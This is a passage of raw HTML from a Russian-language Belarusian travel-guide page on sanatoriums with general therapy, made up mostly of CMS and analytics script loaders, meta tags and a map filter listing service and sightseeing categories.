

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestbelarus.by/services/sanatoriums/obshchaya-terapiya/
body_size: 16820
content:
<!DOCTYPE html>
<html lang="ru"
      class="  ">
<head>
        
    <!-- Google Tag Manager -->
    <script data-skip-moving="true">(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-M5B48WNV');</script>
    <!-- End Google Tag Manager -->

    <title>Санатории с общей терапией – цены, фото, отзывы</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
                
                                        
                    

                                                                                                                                                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="санатории, общая терапия, лучшие, отзывы, фото, описание, услуги, карта, контакты, Беларусь, РБ, Белоруссия, путеводитель по Беларуси, BestBelarus.by" />
<meta name="description" content="Санатории с общей терапией для отдыха и лечения в путеводителе «Лучшее в Беларуси»: ⭐ Цены, ⭐ Фото, ⭐ Отзывы, ⭐ Описание, ⭐ Услуги, ⭐ Карта проезда, ⭐ Контакты!" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?173393085223463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16666853462320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?175390227128056" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dev-template-custom/page_01c5a1846d9f4f270aae4aff4849f620/page_01c5a1846d9f4f270aae4aff4849f620_v1.css?176898202310658" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dev-template-custom/template_46298accf40828e9e3f66b7013ac062a/template_46298accf40828e9e3f66b7013ac062a_v1.css?1768982004446986" type="text/css"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>



<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.DexieExport","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"jquery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769912424,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"29bbdc12adcca40ac21080d2b6afaf9b"});</script>

<script  src="/bitrix/cache/js/s1/dev-template-custom/kernel_main/kernel_main_v1.js?1768981985389177"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie.bundle.min.js?1753902340102530"></script>

<script src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?166668532097163"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?175390234166962"></script>
<script src="/bitrix/js/main/ajax.js?150719369135509"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/local\/templates\/dev-template-custom\/components\/bitrix\/map.yandex.view\/.default\/script.js","\/local\/templates\/dev-template-custom\/components\/bitrix\/system.pagenavigation\/.default\/script.js","\/local\/templates\/dev-template-custom\/js\/jquery.actual.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.fancybox.js","\/local\/templates\/dev-template-custom\/js\/blink.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.easing.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.appear.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.cookie.js","\/local\/templates\/dev-template-custom\/vendor\/bootstrap.js","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/jquery.flexslider-min.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.validate.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.uniform.min.js","\/local\/templates\/dev-template-custom\/js\/jqModal.js","\/local\/templates\/dev-template-custom\/js\/detectmobilebrowser.js","\/local\/templates\/dev-template-custom\/js\/general.js","\/local\/templates\/dev-template-custom\/js\/jquery.formstyler.min.js","\/local\/templates\/dev-template-custom\/js\/lazyload.min.js","\/local\/templates\/dev-template-custom\/js\/custom.js","\/local\/templates\/dev-template-custom\/dist\/js\/datepicker.min.js","\/local\/templates\/dev-template-custom\/Hyphenator.js","\/local\/templates\/dev-template-custom\/js\/jquery-ui.min.js","\/local\/components\/imedia\/map.objects\/templates\/.default\/script.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/local\/templates\/dev-template-custom\/js\/jquery.inputmask.bundle.min.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/dev-template-custom\/components\/bitrix\/map.yandex.system\/.default\/style.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/system.pagenavigation\/.default\/style.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/menu\/right-object\/style.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/catalog.section.list\/filter_service\/style.css","\/local\/templates\/dev-template-custom\/css\/fonts.googleapis.css","\/local\/templates\/dev-template-custom\/css\/bootstrap.min.css","\/local\/templates\/dev-template-custom\/css\/fonts\/font-awesome\/css\/font-awesome.min.css","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/flexslider.css","\/local\/templates\/dev-template-custom\/css\/jquery.fancybox.css","\/local\/templates\/dev-template-custom\/css\/theme-elements.css","\/local\/templates\/dev-template-custom\/css\/theme-responsive.css","\/local\/templates\/dev-template-custom\/dist\/css\/datepicker.min.css","\/local\/templates\/dev-template-custom\/css\/jquery-ui.min.css","\/local\/templates\/.default\/ajax\/ajax.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/search.title\/corp\/style.css","\/local\/templates\/dev-template-custom\/styles.css","\/local\/templates\/dev-template-custom\/template_styles.css","\/local\/templates\/dev-template-custom\/css\/responsive.css","\/local\/templates\/dev-template-custom\/themes\/1\/colors.css","\/local\/templates\/dev-template-custom\/css\/custom.css"]);</script>
<script>BX.message({'JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','S_CALLBACK':'Заказать звонок','ERROR_INCLUDE_MODULE_CUSTOM_TITLE':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;','ERROR_INCLUDE_MODULE_CUSTOM_TEXT':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;.<br />Пожалуйста установите модуль и повторите попытку','S_SERVICES':'Наши услуги','S_SERVICES_SHORT':'Услуги','S_TO_ALL_SERVICES':'Все услуги','S_CATALOG':'Каталог товаров','S_CATALOG_SHORT':'Каталог','S_TO_ALL_CATALOG':'Весь каталог','S_CATALOG_FAVORITES':'Наши товары','S_CATALOG_FAVORITES_SHORT':'Товары','S_NEWS':'Новости','S_TO_ALL_NEWS':'Читать еще','S_COMPANY':'О компании','S_OTHER':'Прочее','S_CONTENT':'Контент'})</script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/local/templates/dev-template-custom/themes/1/images/favicon_57.png" />
<link rel="apple-touch-icon" sizes="72x72" href="/local/templates/dev-template-custom/themes/1/images/favicon_72.png" />
<style>.maxwidth-banner{max-width: auto;}</style>
<!-- dev2fun module opengraph -->
<meta property="og:title" content="Санатории с общей терапией &ndash; цены, фото, отзывы"/>
<meta property="og:description" content="Санатории с общей терапией для отдыха и лечения в путеводителе &laquo;Лучшее в Беларуси&raquo;: ⭐ Ц..."/>
<meta property="og:url" content="https://bestbelarus.by/services/sanatoriums/obshchaya-terapiya/"/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY"/>
<meta property="og:image" content="https://bestbelarus.by/upload/dev2fun.imagecompress/webp/dev2fun_opengraph/f3d/0b0k26l6qdxmex80fhtp4hosz3mq62ue.webp"/>
<!-- /dev2fun module opengraph -->

<script  src="/bitrix/cache/js/s1/dev-template-custom/template_a645a66f3d7315f88b68bb379f1cf3a6/template_a645a66f3d7315f88b68bb379f1cf3a6_v1.js?1768981995748453"></script>
<script  src="/bitrix/cache/js/s1/dev-template-custom/page_96dff8be4f6305b721749f13ee76c07e/page_96dff8be4f6305b721749f13ee76c07e_v1.js?17689820234220"></script>

    

    <script type="text/javascript">

        if (/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)) {
            Hyphenator.config({
                displaytogglebox: true,
                minwordlength: 4
            });
            Hyphenator.run();
        }

    </script>
    </head>
<body class="hyphenate">
<script type="text/javascript" src="/bitrix/templates/template-custom/js/jquery.mCustomScrollbar.concat.min.js"></script>
<link href="/bitrix/templates/template-custom/css/jquery.mCustomScrollbar.min.css" type="text/css"  rel="stylesheet" />
<script src="//api-maps.yandex.ru/2.1/?apikey=82a3a908-2445-430e-a598-e25d322e492e&lang=ru_RU&load=package.full&mode=release" type="text/javascript"></script>

<div class="objects-on-map-popup" id="objects-on-map" style="display:none;">
  <div class="adresspopup-inner">
    <div class="adresspopup-close"><img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/template-custom/images/close2.webp" alt=""></div>
    <div style="clear: both"></div>
  </div>
  <div class="objects-on-map-popup__wrap">
    <div class="objects-on-map-popup__categories js-objects-on-map-popup__categories">
      <form class="objects-on-map-popup__categories-objects js-map-objects">
        <ul>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_30" data-iblock="30">
                  <label for="check_30"><i class="check js-map-objects-check" style="background-color:"></i>Услуги</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="74" id="check_74" data-iblock="30" data-section="74" data-color="">
                              <label for="check_74"><i class="check js-map-objects-check" style="background-color:"></i>Агроусадьбы / Усадьбы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="73" id="check_73" data-iblock="30" data-section="73" data-color="">
                              <label for="check_73"><i class="check js-map-objects-check" style="background-color:"></i>Загородные / Туристические комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="75" id="check_75" data-iblock="30" data-section="75" data-color="">
                              <label for="check_75"><i class="check js-map-objects-check" style="background-color:"></i>Гостиницы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="79" id="check_79" data-iblock="30" data-section="79" data-color="">
                              <label for="check_79"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1047" id="check_1047" data-iblock="30" data-section="1047" data-color="">
                              <label for="check_1047"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе белорусской кухни</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="80" id="check_80" data-iblock="30" data-section="80" data-color="">
                              <label for="check_80"><i class="check js-map-objects-check" style="background-color:"></i>Бары/Пабы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="86" id="check_86" data-iblock="30" data-section="86" data-color="">
                              <label for="check_86"><i class="check js-map-objects-check" style="background-color:"></i>Клубы/Лаунж-бары/Караоке</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="76" id="check_76" data-iblock="30" data-section="76" data-color="">
                              <label for="check_76"><i class="check js-map-objects-check" style="background-color:"></i>Коттеджи / Виллы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1574" id="check_1574" data-iblock="30" data-section="1574" data-color="">
                              <label for="check_1574"><i class="check js-map-objects-check" style="background-color:"></i>Тематические парки и комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="78" id="check_78" data-iblock="30" data-section="78" data-color="">
                              <label for="check_78"><i class="check js-map-objects-check" style="background-color:"></i>Санатории</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="568" id="check_568" data-iblock="30" data-section="568" data-color="">
                              <label for="check_568"><i class="check js-map-objects-check" style="background-color:"></i>Спа-комплексы / спа-салоны</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="848" id="check_848" data-iblock="30" data-section="848" data-color="">
                              <label for="check_848"><i class="check js-map-objects-check" style="background-color:"></i>Банные комплексы / СПА</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1419" id="check_1419" data-iblock="30" data-section="1419" data-color="">
                              <label for="check_1419"><i class="check js-map-objects-check" style="background-color:"></i>Бани и банные комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="81" id="check_81" data-iblock="30" data-section="81" data-color="">
                              <label for="check_81"><i class="check js-map-objects-check" style="background-color:"></i>Салоны красоты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="629" id="check_629" data-iblock="30" data-section="629" data-color="">
                              <label for="check_629"><i class="check js-map-objects-check" style="background-color:"></i>Фитнес-центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="82" id="check_82" data-iblock="30" data-section="82" data-color="">
                              <label for="check_82"><i class="check js-map-objects-check" style="background-color:"></i>Медицинские центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="618" id="check_618" data-iblock="30" data-section="618" data-color="">
                              <label for="check_618"><i class="check js-map-objects-check" style="background-color:"></i>Стоматологии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="484" id="check_484" data-iblock="30" data-section="484" data-color="">
                              <label for="check_484"><i class="check js-map-objects-check" style="background-color:"></i>Музеи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1156" id="check_1156" data-iblock="30" data-section="1156" data-color="">
                              <label for="check_1156"><i class="check js-map-objects-check" style="background-color:"></i>Кинотеатры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1551" id="check_1551" data-iblock="30" data-section="1551" data-color="">
                              <label for="check_1551"><i class="check js-map-objects-check" style="background-color:"></i>Галереи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="844" id="check_844" data-iblock="30" data-section="844" data-color="">
                              <label for="check_844"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1398" id="check_1398" data-iblock="30" data-section="1398" data-color="">
                              <label for="check_1398"><i class="check js-map-objects-check" style="background-color:"></i>Теннис и сквош</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1309" id="check_1309" data-iblock="30" data-section="1309" data-color="">
                              <label for="check_1309"><i class="check js-map-objects-check" style="background-color:"></i>Фудкорты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="542" id="check_542" data-iblock="30" data-section="542" data-color="">
                              <label for="check_542"><i class="check js-map-objects-check" style="background-color:"></i>Развлекательные и игровые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1071" id="check_1071" data-iblock="30" data-section="1071" data-color="">
                              <label for="check_1071"><i class="check js-map-objects-check" style="background-color:"></i>Детские лагеря / Доп. образование, хобби</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1049" id="check_1049" data-iblock="30" data-section="1049" data-color="">
                              <label for="check_1049"><i class="check js-map-objects-check" style="background-color:"></i>Отдых у воды</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="917" id="check_917" data-iblock="30" data-section="917" data-color="">
                              <label for="check_917"><i class="check js-map-objects-check" style="background-color:"></i>Площадки для мероприятий</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="394" id="check_394" data-iblock="30" data-section="394" data-color="">
                              <label for="check_394"><i class="check js-map-objects-check" style="background-color:"></i>Такси / Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="83" id="check_83" data-iblock="30" data-section="83" data-color="">
                              <label for="check_83"><i class="check js-map-objects-check" style="background-color:"></i>Аренда автомобилей</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="637" id="check_637" data-iblock="30" data-section="637" data-color="">
                              <label for="check_637"><i class="check js-map-objects-check" style="background-color:"></i>Ветеринарные клиники</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="378" id="check_378" data-iblock="30" data-section="378" data-color="">
                              <label for="check_378"><i class="check js-map-objects-check" style="background-color:"></i>Туристические услуги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="84" id="check_84" data-iblock="30" data-section="84" data-color="">
                              <label for="check_84"><i class="check js-map-objects-check" style="background-color:"></i>Казино</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="628" id="check_628" data-iblock="30" data-section="628" data-color="">
                              <label for="check_628"><i class="check js-map-objects-check" style="background-color:"></i>Экскурсии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="447" id="check_447" data-iblock="30" data-section="447" data-color="">
                              <label for="check_447"><i class="check js-map-objects-check" style="background-color:"></i>Производственный туризм</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1341" id="check_1341" data-iblock="30" data-section="1341" data-color="">
                              <label for="check_1341"><i class="check js-map-objects-check" style="background-color:"></i>Агентства недвижимости</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="873" id="check_873" data-iblock="30" data-section="873" data-color="">
                              <label for="check_873"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты / Аренда жилья на сутки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1570" id="check_1570" data-iblock="30" data-section="1570" data-color="">
                              <label for="check_1570"><i class="check js-map-objects-check" style="background-color:"></i>Охотхозяйства</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="77" id="check_77" data-iblock="30" data-section="77" data-color="">
                              <label for="check_77"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="85" id="check_85" data-iblock="30" data-section="85" data-color="">
                              <label for="check_85"><i class="check js-map-objects-check" style="background-color:"></i>Залы игровых автоматов</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="497" id="check_497" data-iblock="30" data-section="497" data-color="">
                              <label for="check_497"><i class="check js-map-objects-check" style="background-color:"></i>Страхование</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="504" id="check_504" data-iblock="30" data-section="504" data-color="">
                              <label for="check_504"><i class="check js-map-objects-check" style="background-color:"></i>Доставка</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="505" id="check_505" data-iblock="30" data-section="505" data-color="">
                              <label for="check_505"><i class="check js-map-objects-check" style="background-color:"></i>Аквапарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="478" id="check_478" data-iblock="30" data-section="478" data-color="">
                              <label for="check_478"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="528" id="check_528" data-iblock="30" data-section="528" data-color="">
                              <label for="check_528"><i class="check js-map-objects-check" style="background-color:"></i>Платные дороги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="600" id="check_600" data-iblock="30" data-section="600" data-color="">
                              <label for="check_600"><i class="check js-map-objects-check" style="background-color:"></i>Электрозарядные станции</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="802" id="check_802" data-iblock="30" data-section="802" data-color="">
                              <label for="check_802"><i class="check js-map-objects-check" style="background-color:"></i>Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="839" id="check_839" data-iblock="30" data-section="839" data-color="">
                              <label for="check_839"><i class="check js-map-objects-check" style="background-color:"></i>Новогодний декор / Елки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="840" id="check_840" data-iblock="30" data-section="840" data-color="">
                              <label for="check_840"><i class="check js-map-objects-check" style="background-color:"></i>Горнолыжные Центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="842" id="check_842" data-iblock="30" data-section="842" data-color="">
                              <label for="check_842"><i class="check js-map-objects-check" style="background-color:"></i>Лыжные трассы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="843" id="check_843" data-iblock="30" data-section="843" data-color="">
                              <label for="check_843"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние / Рождественские ярмарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1093" id="check_1093" data-iblock="30" data-section="1093" data-color="">
                              <label for="check_1093"><i class="check js-map-objects-check" style="background-color:"></i>Отдых на ферме</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1155" id="check_1155" data-iblock="30" data-section="1155" data-color="">
                              <label for="check_1155"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1406" id="check_1406" data-iblock="30" data-section="1406" data-color="">
                              <label for="check_1406"><i class="check js-map-objects-check" style="background-color:"></i>Тату-салоны/Перманентный макияж</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1488" id="check_1488" data-iblock="30" data-section="1488" data-color="">
                              <label for="check_1488"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние представления</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_12" data-iblock="12">
                  <label for="check_12"><i class="check js-map-objects-check" style="background-color:"></i>Что посмотреть</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="33" id="check_33" data-iblock="12" data-section="33" data-color="">
                              <label for="check_33"><i class="check js-map-objects-check" style="background-color:"></i>Замок</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="34" id="check_34" data-iblock="12" data-section="34" data-color="">
                              <label for="check_34"><i class="check js-map-objects-check" style="background-color:"></i>Усадьба / поместье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="35" id="check_35" data-iblock="12" data-section="35" data-color="">
                              <label for="check_35"><i class="check js-map-objects-check" style="background-color:"></i>Крепость</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="36" id="check_36" data-iblock="12" data-section="36" data-color="">
                              <label for="check_36"><i class="check js-map-objects-check" style="background-color:"></i>Башня</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="37" id="check_37" data-iblock="12" data-section="37" data-color="">
                              <label for="check_37"><i class="check js-map-objects-check" style="background-color:"></i>Часовня</label>
                            </div>
                          </li>
                                                  <li>
